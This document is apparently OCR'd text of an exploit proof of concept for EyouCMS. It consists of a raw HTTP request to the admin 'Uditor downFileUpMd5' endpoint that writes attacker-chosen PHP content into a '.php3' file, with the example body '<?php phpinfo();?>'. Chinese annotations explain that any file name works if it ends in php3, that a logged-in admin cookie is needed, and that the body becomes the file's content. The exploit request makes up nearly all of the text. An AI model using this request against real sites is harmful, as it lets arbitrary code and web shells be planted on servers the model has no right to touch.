 GET
/login.php?m=admin&c=Uditor&a=downFileUpMd5&lang=cn&XDEBUG_SESSION_START
=PHPSTORM&name=hahah.php3&type=application/x-zip-compressed&size=1
HTTP/1.1
Host: eyoucms.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: home_lang=cn; admin_lang=cn;
ENV_GOBACK_URL=%2Flogin.php%3Fm%3Dadmin%26c%3DArchives%26a%3Dindex_archiv
es%26lang%3Dcn;
ENV_LIST_URL=%2Flogin.php%3Fm%3Dadmin%26c%3DArchives%26a%3Dindex_archives
%26lang%3Dcn; workspaceParam=web%7CSystem
Connection: close
Content-Length: 18
<?php phpinfo();?>
name名字随便取，但是后缀必须为php3
这里需要输入登陆后
的cookie值
这里的内容为想要写入php3文件中的内容
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches